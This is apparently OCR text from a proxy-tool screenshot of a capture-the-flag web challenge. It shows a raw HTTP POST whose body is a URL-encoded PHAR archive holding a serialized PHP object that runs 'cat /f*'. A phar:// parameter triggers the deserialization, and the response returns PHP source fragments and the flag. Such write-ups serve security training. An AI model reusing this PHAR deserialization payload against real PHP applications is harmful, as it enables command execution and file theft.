 Request
Pretty Raw Hex
\n
1 POST /pairing.php?pear=1.phar&apple=phar://1.phar HTTP/1.1
2 Host: 4cdb6cf5-f9be-4464-a38b-d884714954c2.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: looklook=pairing.php
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 386
12
13 %3Cphp+__HALT_COMPILER%28%29%3B+%3F%3E%0D%0Av%00%00%00%01%00%00%00%
11%00%00%00%01%00%00%00%00%00%40%00%00%00O%3A5%3A%22story%22%3A3%3A
%7Bs%3A6%3A%22eating%22%3Bs%3A7%3A%22cat+%2Ff%2A%22%3Bs%3A3%3A%22Go
d%22%3Bs%3A4%3A%22true%22%3B%7D%08%00%00%00test.txt%04%00%00%00%EA%
C1ve%04%00%00%00%0C%7E%7F%D8%A4%01%00%00%00%00%00%00test%5Ez%BD%C1%
FDQf%98%1F%7C%F3x%D6%BCGl.%94%81%BB%02%00%00%00GBMB
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #0000BB">
$pear
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
urldecode
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
));<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
file_exists
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$Adam
</span>
<span style="color: #007700">
);<br />
}<br />
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
'多吃雪梨'
</span>
<span style="color: #007700">
;<br />
}
</span>
12 </span>
13 </code>
flag{b12d5760-4613-4a7a-92e6-6fbc09680a19}
14